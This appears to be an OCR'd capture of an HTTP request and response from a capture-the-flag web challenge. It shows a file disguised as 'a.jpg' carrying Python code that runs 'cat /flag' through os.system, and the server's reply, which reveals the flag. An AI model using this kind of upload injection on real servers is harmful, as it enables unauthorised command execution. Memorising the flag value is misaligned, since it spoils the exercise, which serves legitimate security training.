 4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://114.67.175.224:11378
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycr5Am0htHpqU2E42
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://114.67.175.224:11378/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarycr5Am0htHpqU2E42
16 Content-Disposition: form-data; name="file"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 import os;os.system("cat /flag");
20
21
22 ------WebKitFormBoundarycr5Am0htHpqU2E42--
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Sun, 29 Dec 2024 08:45:38 GMT
6
7 file uploaded successfully!<!-- flag{9c8de38a7eb5b535d92fa0f6fb7325cc} -->